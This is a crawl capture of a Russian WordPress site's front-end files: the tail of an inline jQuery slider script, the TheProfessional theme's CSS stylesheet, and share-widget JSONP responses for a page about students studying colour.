							}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
									pause_scroll = false;
							});
			
			$slider_control_tab.hover(function(){
				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
							auto_rotate();
						
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 4000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
				
	//]]>	
	</script>
	<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.on-line-reklama.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.pack.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/et-ptemplates-frontend.js'></script>
	
</body>
</html>

<!-- Dynamic page generated in 0.554 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-05 08:30:45 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css
body_size: 5722
content:
/*
Theme Name: TheProfessional
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.4
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { background: url(images/header_bg.jpg) center top no-repeat; text-align: center; line-height: 21px; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 12px; color: #201f1f; min-height: 25px; background-color: #dddddd; }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #111111; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111111; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 18px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#container { text-align: left; width: 964px; margin: 0 auto; position: relative; }
		.logolink { display: block; height: 85px; margin: 5px 0px 23px 7px;}
		#menu { background: url(images/menu-bg.png) no-repeat; height: 65px; margin-bottom: 30px; }		
	#content-top { background: url(images/content-top-bg.png) no-repeat; height: 16px; }
	#content{ background: url(images/content-bg.png) repeat-y; }
	#content-bottom { background: url(images/content-bottom-bg.png) no-repeat; height: 70px; }
	.top-alt { background: url(images/content-top-bg-alt.png) no-repeat !important; }
	.content-alt { background: url(images/content-bg-alt.png) repeat-y !important; }
	.bottom-alt { background: url(images/content-bottom-bg-alt.png) no-repeat !important; }
		div.service {float: left; width: 190px; position: relative; padding: 36px 32px 20px 90px;}
			div.service img.service-icon { position: absolute; left: 32px; top: 34px; }
			div.service h3.title { font-size: 18px; margin-bottom: 3px; }
			div.service h3.title a {color: #000;}
			div.service h3.title a:hover { text-decoration: none; }
			div.service span.tagline { font-family: Georgia, serif; font-style: italic; color: #9e9e9e; margin-bottom: 9px; text-transform: uppercase; font-size: 10px;}
			div.hr {background: url(images/hr-bg.png) no-repeat; height: 18px; width: 202px; margin-bottom: -2px;}
			#content a.readmore {float: right; background: url(images/readmore.png) no-repeat bottom right; height: 27px; display: block; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; color: #282828; line-height: 27px; padding-right: 13px;}		
				#content a.readmore span { display: block; background: url(images/readmore.png) no-repeat; padding:0 0px 0 12px; height:27px; }
				#content a.readmore:hover { color: #3e3e3e; }
		
		div#content-area { width: 960px; padding: 0px 1px; }
		
		.content-alt div#content-area { width: 656px; float: left; padding: 0px 0px 0px 1px; margin-right: 1px; }
			
			#breadcrumbs { border-bottom: 1px solid #ebebeb; font-family: Georgia, serif; text-transform: uppercase; font-size: 11px; font-style: italic; padding: 0px 15px 11px 45px; }
				#breadcrumbs, #breadcrumbs a { color: #9e9e9e; }
					#breadcrumbs a:hover { color: #5f5e5e; text-decoration: none; }
				#breadcrumbs span.sep { background: url(images/breadcrumb-separator.png) no-repeat; display: inline-block; width: 4px; height: 7px; margin: 1px 1px 0 3px; }
			
			.entry { padding: 28px 42px 15px 42px; }
			.content-alt .entry { padding: 28px 62px 15px 42px; }
				.entry h4.title, .entry h1.title { padding-bottom: 14px; padding-left:2px; font-size: 24px; }
					.entry h4.title a:hover { color: #333232; text-decoration: none; }
				p.post-meta { text-transform: uppercase; font-style: italic; font-family: Georgia, serif; font-size: 12px; color: #9e9e9e; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin-bottom: 11px; padding: 8px 5px 7px 4px; }
					p.post-meta a { color: #646464; }
					p.post-meta a:hover { color: #414141; text-decoration: none; }
				div.thumb { margin: 0px 20px 0px 0px; position: relative; padding: 8px 0px 0px 8px; width: 230px; height: 160px; }
					div.thumb span.overlay { position: absolute; top: 0px; left: 0px; background: url(images/image-overlay.png) no-repeat; display: block; width: 199px; height: 199px; }
				
				.entry ul, .post ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
					.entry ol, .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
						.entry ul li ul, .post ul li ul, .entry ul li ol, .post ul li ol { margin: 2px 0px 2px 20px; }
						.entry ol li ul, .post ol li ul, .entry ol li ol, .post ol li ol  { margin: 2px 0px 2px 35px; }	
				
			.post { padding-bottom: 35px !important; }
			
			.hr-separator { height: 1px; background: #ebebeb; margin-top: 17px; }
			.page-nav { padding-top: 24px; padding-bottom: 0px; }
			
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/
			ul.nav { font-size: 13px; float:left; padding: 8px 0px 0px 11px; }
				ul.nav li { margin-right: 5px; z-index: 10; }
					ul.nav li a { color:#4e4d4d; text-shadow: 1px 1px 0px #eeeeee; padding: 6px 1px 5px 10px; }
					ul.nav li a:hover {text-decoration: none;}
							
				ul.nav li:hover ul, ul.nav li.sfHover ul { top: 39px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); border: 1px solid #9a9a9a; border-top: none; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; background: url(images/dropdown-bg.png) repeat-y; width: 186px; padding: 2px 0px 12px; }
					ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -2px !important; left: 174px !important; }
				
					ul.nav ul li { margin: 0px 0px 0px 13px; background: url(images/dropdown-separator.png) no-repeat bottom left; padding-left: 4px; padding-bottom: 2px; }
						ul.nav ul li a { background: url(images/menu-bullet.png) no-repeat 0px 9px; width: 145px; padding: 4px 0px 4px 15px; }
				ul.nav ul li:hover ul, ul.nav ul li.sfHover ul { top: -12px; left: 191px; -moz-border-radius-topright: 8px; -webkit-border-top-right-radius: 8px; }
				
				ul.nav li.backLava { background:url("images/link-active-bg.png") no-repeat scroll right bottom transparent; position:absolute; padding-right: 10px; height:35px !important; z-index: 5; }
					ul.nav li.backLava div.leftLava { background:url("images/link-active-bg.png") no-repeat; position: relative; width: 100%; height: 100%; }
					ul.nav li.selectedLava a, ul.nav li a:hover, ul.nav > li.sfHover > a { color: #000000; text-shadow: 1px 1px 0px #fff; }
				
		#search-form { float: right; width: 147px; background: url(images/search.png) no-repeat; height: 28px; margin-top: 11px; margin-right: 15px;}
		#searchinput { background: none; border: none; font-style: italic; font-family: Georgia, serif;color: #686767; text-shadow: 1px 1px 1px #dcdcdc; padding-left: 11px; display: block; margin-top: 5px; float:left; width: 100px; font-size: 11px; }
		#searchsubmit { float:right; margin-top:9px; padding-right: 10px;}
		
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

	#featured {background: url(images/featured-bg.png) no-repeat; height: 401px; margin-bottom: -5px; position: relative; margin-left: -2px; padding-top: 5px; padding-left: 11px;}
			div.slide div.overlay {background: url(images/slider-overlay.png) no-repeat; height: 345px; width: 943px; position: absolute; top: 0px; left: 0px;}			
				div.description {background: url(images/description-bg.png) no-repeat; position: absolute; height: 232px; width: 512px; bottom: 0px; left: 0px;} 
					div.description h4.title {padding: 33px 40px 17px 30px; font-size: 36px; }
						div.description h4.title a {text-decoration:none; color:#fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.8);}
						
					div.description p {color:#fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); padding-left: 33px; padding-right: 35px; line-height: 17px;}
					div.description a.readmore { background: url(images/featured-readmore.png) no-repeat bottom right; display: block; height: 25px; line-height: 23px; float: right; text-shadow: 1px 1px 1px #000000; font-size: 11px; float: right; color: #ffffff; padding-right: 13px; margin-right: 40px; }
						div.description a.readmore span { display: block; background: url(images/featured-readmore.png) no-repeat; padding:0 0px 0 12px; height:25px; }
						
					div.description a:hover { color: #eeeeee !important; }
					
		a#left-arrow { background: url(images/left_arrow.png) 0px 0px no-repeat; left: -27px; }
		a#right-arrow { background: url(images/right_arrow.png) 0px 0px no-repeat; right: -27px; }
		a#left-arrow, a#right-arrow { display:block; height:35px; position: absolute; text-indent:-9999px; top:158px; width:23px; }
		
	
	#slides { background: #000000; }	
		#controllers { position: absolute; top: 25px; right: 4px; z-index: 10; width: 76px; background: url(images/controllers-bottom.png) no-repeat bottom left; padding-bottom: 14px; }
			#controllers-top { background: url(images/controllers-top.png) no-repeat; height: 15px; }
			#controllers-main { background: url(images/controllers-bg.png) repeat-y; padding: 4px 0px 0px 19px; }
				#controllers a { display: block; position: relative; margin-bottom: 5px; }
				#controllers a:hover { text-decoration: none; }
				#controllers a.last { margin-bottom: 0px; }
					#controllers a span.overlay { display: block; position: absolute; top: 0px; left: 0px; background: url(images/featured-overlay.png) no-repeat; width: 48px; height: 48px; }
					#controllers a span.tooltip { border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius:10px; -moz-box-shadow:2px 3px 8px 0 rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); background: rgba(255, 255, 255, 0.8); border:1px solid #ffffff; display:none; left:-222px; padding:13px 20px 13px 15px; position:absolute; top:-52px; width:175px; }
						#controllers a span.tooltip span.heading { font-size: 14px; color: #000000; display:block; padding-bottom: 1px; }
						#controllers a span.tooltip span.excerpt { color: #464646; display:block; }
						#controllers a span.tooltip span.left-arrow  { background: url(images/tooltip-arrow.png) no-repeat; position: absolute; right: -13px; top: 64px; display:block; height:24px; line-height:0; width:12px; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { border-top: 1px solid #ebebeb; padding: 30px 45px 0px; }
	li.depth-1 { padding: 30px 0px 5px 0px; border-bottom: 1px solid #ebebeb; }

h3#comments { font-size: 24px; color: #000000; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	
	.comment-wrap { float:left; margin-left:14px; }
			

	li.depth-1 .comment-wrap { width: 789px; }
	li.depth-2 .comment-wrap { width: 707px; }
	li.depth-3 .comment-wrap { width: 625px; }
	li.depth-4 .comment-wrap { width: 543px; }
	
	.content-alt li.depth-1 .comment-wrap { width: 485px; }
	.content-alt li.depth-2 .comment-wrap { width: 403px; }
	.content-alt li.depth-3 .comment-wrap { width: 321px; }
	.content-alt li.depth-4 .comment-wrap { width: 239px; }
		
	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }
	
		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }
		
	#respond { padding-top: 25px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }
		
	
		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }
		
	#respond h3#comments { background: none; margin: 0px; padding: 0px; } 
	
	.comment-author { padding-top: 2px; }
		.comment-author .comment-meta, .comment-author .comment-meta a { color: #9e9e9e; font-size: 14px; text-transform: uppercase; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font-size: 18px; }
			span.fn a:hover { text-decoration: none; }
		
	.comment-content { padding-top:5px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
	
		p#copyright {float:right; font-size:10px; color:#858585;text-shadow: 1px 1px 1px #fff; margin-top: -5px; padding-right: 2px; text-transform: uppercase; }	
			p#copyright a {color:#757575; font-weight: bold; }

	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

div#sidebar { width: 303px; float: left; padding-right: 2px; text-shadow: 1px 1px 1px #ffffff; margin-top:-8px; }
	#sidebar a { color: #727272; }
	.widget { background: url(images/widget-separator.png) repeat-x bottom left; padding: 25px 10px 20px 25px; }
		.widget h3.widgettitle { color: #656464; text-transform: uppercase; font-size: 18px; background: url(images/widget-title-bg.png) no-repeat bottom left; padding:0 0 28px 10px; margin-left: -11px; }
		
		.widget ul ul { margin: 0px 0px 0px 15px; }
		.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 8px; padding:0px 0px 3px 14px; }
			.widget ul li ul { padding:3px 0px 0px 7px; margin: 0px 0px -4px; }
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; /* text-align: right; */ font-size: 20px; width: 600px; }

.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { padding: 5px 7px; margin: 2px; text-decoration: none; border: 1px solid transparent; color: #d8d8d8; background-color: #fff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 2px !important ; color: #000000; border:none !important; color: #d8d8d8; background-color: #fff; font-size: 12px; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding: 5px 7px !important; margin: 2px; border:1px solid #ebebeb !important; color:#474747 !important; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; font-weight: normal !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}
.et_pt_gallery_entry { margin: 0 0 32px 72px !important; }
.pere{
padding: 28px 62px 15px 42px;
}

.mrst ul li{
	list-style-type:none;
	display:inline;
}
.mrst ul li a{
	text-decoration:underline;
}

.date{color:#777;margin:0 0 10px 0}

img.alignleft {
	float:left !important;
	margin-right: 10px !important;
	margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 0px !important;
}

img.alignright {
	
	float:right !important;
	margin-right: 0px !important;
margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 10px !important;
}

img.aligncenter {
	display:block !important;
	margin:0 auto !important;
	margin-top: 10px  !important;
	margin-bottom: 10px !important;
}

  img[align="left"] {
	    float:left !important;
	margin-right: 10px !important;
	margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 0px !important;
  }
  
  .clearfix> ul > li {
	list-style-type: disc;
	list-style-position:outside;
	margin: 0;
    padding-left: 2em;
    list-style-position: inside;
    text-indent: -1em;
    overflow: hidden;
	margin-top: 10px;
}
.clearfix  > ul  {

	/*list-style-type: disc;*/
		list-style-position:outside;
margin-right: 1px;
margin-left: 2x;
margin-bottom: 10px;
 margin-left: 5px;

 margin-left: 3px;
    margin-left: 20px;
  padding-left: 0px;
  margin-top: 10px;
}

.clearfix  > ol {
list-style-type: decimal;
	
list-style-position:outside;
   
margin-left: 30px;
  padding-left: 30px;
  
margin-top: 10px ;
  padding-top: 10px;
    
}

#footer > a > img{
	
	margin-bottom:   25px;
}


#foot{
	float:left;
	margin-right:20px;
	padding-top:15px;
}

#contact{
	float:left;
	padding-top:15px;
}

.counters{
	float:right;
}

#news1{
	margin-top:  20px;
	
	margin-left:  50px;
}


.link {
	
	height:   190px;

}

.link  a{
	 padding-bottom: 14px; padding-left:2px; font-size: 20px; 
	 color: #000000;
	 margin-bottom: 20px;
	
}

				
				.link  p{
margin-top: 10px;
}

#content-area > div.pere > h3 {
	margin-bottom: 30px;
	font-weight: 900;
}

				#ya-site-form0 > div > table > tbody > tr > td > table > tbody > tr:nth-child(1) > td > table > tbody > tr > td.ya-site-form__search-input-layout-l > div > input{
					   background-color: transparent !important;
					   border: none;
					   
					
				}
				
			

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769229624699741
body_size: 396
content:
cb__utl_cb_share_1769229624699741('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTU4MjI3NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cub24tbGluZS1yZWtsYW1hLnJ1JTJGaXp1Y2hlbmllLWN2ZXRhLXN0dWRlbnRhbWklMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769229626361364
body_size: 400
content:
callback__utl_cb_share_1769229626361364([{
    "pid": "1582275",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fizuchenie-cveta-studentami",
    "urlWithToken": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fizuchenie-cveta-studentami%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])